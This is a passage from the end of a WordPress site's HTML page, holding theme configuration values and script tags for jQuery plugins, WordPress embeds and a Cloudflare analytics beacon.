var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"526b3e99dc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>